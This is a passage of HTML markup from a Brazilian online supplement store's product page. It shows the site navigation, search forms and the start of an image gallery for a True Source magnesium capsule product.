  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-emagrecimento" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Emagrecimento
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/shakes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Termogênicos
                                  </a></li><li><a href="/collections/l-carnitina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    L-Carnitina
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/pasta-de-amendoim" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pasta de Amendoim
                    </a></li><li><a href="/collections/acessorios" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Acessórios
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.387409200968523%"
            
          ><img src="//asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=500" alt="Asterix Suplementos" srcset="//asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=50 50w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=100 100w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=150 150w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=200 200w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=250 250w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=300 300w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=400 400w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=500 500w" width="200" height="60.77481840193704" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
    <nav class="header__inline-menu" style="position: relative;">
      <style>
      @media screen and (min-width: 990px) {
        header-menu > details > .header__submenu,
        header-menu > details:hover > .header__submenu,
        header-menu > details[open] > .header__submenu {
          display: block !important;
          opacity: 1;
          pointer-events: auto;
          visibility: visible;
        }
        header-menu > details > .header__submenu {
          display: none;
          opacity: 0;
          pointer-events: none;
          visibility: hidden;
          transition: opacity 0.2s;
          position: absolute;
          top: 100%;
          left: 0;
          z-index: 100;
        }
        header-menu > details:hover,
        header-menu > details[open] {
          z-index: 120;
        }
        .header__menu-item--main {
          cursor: pointer;
        }
      }
      </style>
      <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/whey-protein/Whey" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Whey Protein</span>
              </a></li><li><a href="/collections/pre-treinos/Pr%C3%A9-treino" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Pré Treino</span>
              </a></li><li><a href="/collections/creatina/Creatina" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Creatinas</span>
              </a></li><li><a href="/collections/hipercaloricos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Hipercalórico</span>
              </a></li><li><a href="/collections/fitoterapicos-e-vitaminas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Vitaminas e Minerais </span>
              </a></li><li><a href="/collections/endurance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Endurance</span>
              </a></li><li>
                <header-menu>
                  <details id="Details-HeaderMenu-7">
                    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                      <span>Emagrecimento</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/shakes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Termogênicos
                            </a></li><li><a href="/collections/l-carnitina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              L-Carnitina
                            </a></li></ul>
                  </details>
                </header-menu>
              
</li><li><a href="/collections/pasta-de-amendoim" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Pasta de Amendoim</span>
              </a></li><li><a href="/collections/acessorios" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Acessórios</span>
              </a></li></ul>
    </nav>
  
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Asterix Suplementos",
    
      "logo": "https:\/\/asterixsuplementos.com.br\/cdn\/shop\/files\/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/asterixsuplementos.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25281654587691__main" class="shopify-section section"><section
  id="MainProduct-template--25281654587691__main"
  class="page-width section-template--25281654587691__main-padding"
  data-section="template--25281654587691__main"
><style data-shopify>.section-template--25281654587691__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25281654587691__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25281654587691__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25281654587691__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25281654587691__main"
  data-section="template--25281654587691__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25281654587691__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25281654587691__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25281654587691__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--25281654587691__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25281654587691__main-37081092325675"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25281654587691__main-37081092325675"
            data-alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25281654587691__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37081092325675">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25281654587691__main-37081092358443"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25281654587691__main-37081092358443"
            data-alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25281654587691__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
